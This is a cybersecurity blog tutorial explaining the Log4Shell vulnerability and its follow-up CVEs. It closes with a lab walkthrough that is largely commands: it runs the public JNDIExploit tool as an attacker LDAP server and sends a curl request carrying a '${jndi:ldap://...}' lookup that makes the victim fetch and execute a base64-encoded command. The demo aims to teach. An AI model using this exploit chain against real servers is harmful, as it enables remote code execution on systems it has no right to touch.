Table of Contents
How Does The Log4j Vulnerability Work In Practical?
Now, it’s been a few days since we heard about the Log4j vulnerability in the cyber world. There are tons of information published on this matter in these few days. We have covered most of the important things related to the Lob4j vulnerability on our blogs such as how to fix the Log4j vulnerability with some prevention and mitigation tips. However, there is information that is not covered. One such piece of information is how does it work. Let’s see how does the Log4j vulnerability works pragmatically in this post.
To understand how does the Log4j vulnerability work, we should be familiar with the Log4j library, JNDI, and LDAP services. Let’s see all of them one after another.
What Is JNDI?
Java Naming and Directory Interface. It is a Java API that allows applications to communicate with other applications such as LDAP, DNS, NIS, NDS, RMI, and CORBA. Its main function is to provide naming and directory functionality to applications developed in the Java language. It runs on top of a Java application to fetch files from a database using naming conventions. It is defined to be independent of any specific directory service implementation.
JNDI architecture has two main components: JNDI API and JNDI SPI. API is used to access different naming and directory services. It allows the Java application to communicate with applications such as LDAP, DNS, NIS, NDS, RMI, and CORBA. JNDI has a JNDI SPI (Service Provider Interface) for each naming and directory service to communicate with different services.
JNDI Architecture
What Is LDAP?
LDAP is the lightweight version of the directory protocol. Its expanded version is Lightweight Directory Access Protocol. It’s a part of x.500 network standards. basically, it’s an open-source, vendor-neutral, industry-standard application protocol used to access and maintain distributed directory services over the network. It stores users, passwords, profile information, computer objects, and more, and shares all the information with other infrastructure and application entities over the network.
LDAP Service
What Is Log4j Library?
Log4j is a logging framework written in Java and distributed under the Apache Software License. It is predominately used to capture, format, and publish the logging information produced by systems and applications to multiple destinations. It has three different components to perform its activities. It uses JNDI services to get the information from the different naming and directory services.
Loggers: Captures logging information.
Appenders: Publishes logging information to multiple destinations.
Layouts: Format logging information in different styles.
Log4j Library
What Is Log4j Vulnerability?
The vulnerability lice in when the Log4j2 library is able to receive variable data from the LDAP and JNDI lookup and execute it without verification. This resulted in an open threat that could be used to send the malicious payload by crafting a malicious request.
Note: This vulnerability is also named as Log4Shell and Log4Jam.
Impact Of Log4j Vulnerability:
Log4j vulnerability could be used to perform several cyber attacks.
Deploy coin miners
Deploying malware like remote access trojans and ransomware
Denial of services
Vulnerabilities Found in Log4j:
| vulnerability | CVSS | Description | Fixed In |
| CVE-2021-44228 | 10.0 Critical | Unauthenticated Remote Code Execution vulnerability in Log4j Logging Library | 2.15.0 |
| CVE-2021-45046 | 3.7 Low | Denial of Service vulnerability in Log4j Logging Library | 2.16.0 |
| CVE-2021-45105 | 7.5 High | Denial of Service vulnerability in Log4j Logging Library due to infinite recursion in lookup evaluation | 2.17.0 |
| CVE-2021-44832 | 6.6 Medium | RCE vulnerability could allow attackers to modify the logging configuration file to execute code via a data source referencing a JNDI URI. | 2.17.1 |

How Does The Log4j Vulnerability Work?
Let’s see how does Log4j vulnerability work in theory before moving to practical.In order to see how does Log4j vulnerability work:
Once attacker found a server with vulnerable version of Log4j library, the attacker will send a get request to the victim server with attacker’s LDAP server’s link in it.
The victim server will just connect to the attacker’s LDAP server without verifying it.
Then the attacker will send a LDAP response to the victim server with malicious payload. Since Log4j2 library is vulnerable to receive the payload and execute without verification. The attacker can make use of this vulnerability to compromise the victim server.
We have created a lap set up to demonstrate how does Log4j vulnerability work. We have two virtual machines created: 1. Ubuntu which acts as the victim, 2. Linux Mint plays the role of attacker’s LDAP server.
1. Ubuntu server 192.168.0.111: Runs vulnerable Log4j2. Linux Mint 192.168.0.113: Attacker LDAP server which runs HTTP and LDAP services.
Step 1. Run Vulnerable application on the Victim server
We are going to run the vulnerable application in a Docker container. First install the Docker IO then pull the application image and run.
# apt install docker.io
# docker run –name vulnerable-app -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
Step 2. Run the LDAP and HTTP service on the attacker server
Use these commands to clone the LDAP and HTTP services.
# apt install git
# git clone https://github.com/black9/Log4shell_JNDIExploit.git
# cd Log4shell_JNDIExploit/
# unzip JNDIExploit.v1.2.zip
# chmod +x JNDIExploit-1.2-SNAPSHOT.jar
Run the jar file using Java. Replace the IP with the attacker’s IP address.
# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.0.113 -p 8888
Step 3. Create a payload for LDAP request
You need to create a payload and convert it into base64 encoding to attach the LDAP request. We creating a simple payload that just creates ‘malware.text‘ file inside ‘/tmp’ directory in the application container.
# echo “echo ‘This is a malware’ > /tmp/malware.txt” | base64
Step 4. Frame and send an LDAP request with the attacker’s LDAP server link
Create and send an LDAP request to the victim server with the attacker’s LDAP server link.Curl is a powerful command-line utility to send HTTP requests.
1. curl 192.168.0.111:8080- Sending a HTTP request to victim server.
2. -H ‘X-Api-Version:- H flag is used to send the LDAP request
3. ${jndi:ldap://192.168.0.113:1389– JNDI look up with attacker’s LDAP server link with base64 payload.
# curl 192.168.0.111:8080 -H ‘X-Api-Version: ${jndi:ldap://192.168.0.113:1389/Basic/Command/Base64/ZWNobyAnVGhpcyBpcyBhIG1hbHdhcmUnID4gL3RtcC9tYWx3YXJlLnR4dAo=}’
Step 5. Request received to the LDAP server
You can see the request received to the LDAP server.
Step 6. Execution of the payload on the victim server
If your Log4j is vulnerable, the payload will be executed. You will see malware.txt created on the application container. Check the file inside /tmp on the application.
# docker exec vulnerable-app ls /tmp
This demo proves that Log4j will accept the payload in the look-up strings and execute without verification. You can see how dangerous the vulnerability is.
We hope this post will help you know how does the Log4j vulnerability works pragmatically. Thanks for reading this threat post. Please share this post and help to secure the digital world. Visit our social media page on Facebook, LinkedIn, Twitter, Telegram, Tumblr, & Medium and subscribe to receive updates like this.
You may also like these articles:
Arun KL
Arun KL is a cybersecurity professional with 15+ years of experience in IT infrastructure, cloud security, vulnerability management, Penetration Testing, security operations, and incident response. He is adept at designing and implementing robust security solutions to safeguard systems and data. Arun holds multiple industry certifications including CCNA, CCNA Security, RHCE, CEH, and AWS Security.